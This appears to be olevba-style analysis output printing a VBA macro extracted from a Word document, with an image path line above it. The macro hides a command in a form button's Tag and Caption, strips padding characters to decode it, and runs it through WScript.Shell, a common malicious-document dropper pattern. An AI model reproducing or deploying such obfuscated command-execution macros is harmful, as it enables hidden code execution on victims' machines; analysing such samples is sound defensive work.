 -------------------------------------------------------------------------------
VBA MACRO frm.frm
in file: word/vbaProject.bin - OLE stream: 'VBA/frm'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function ptrMem()
    ptrMem = frm.cbtn1.Tag
End Function
Function WExceptionLink()
    WExceptionLink = frm.cbtn1.Caption
End Function
Public Sub cbtn1_Click()
    Set documentViewTitle = CreateObject("wscript.shell")
    documentViewTitle.exec Replace(ptrMem, "1", "") & " " & Replace(WExceptionLink, "1", "")
End Sub
-------------------------------------------------------------------------------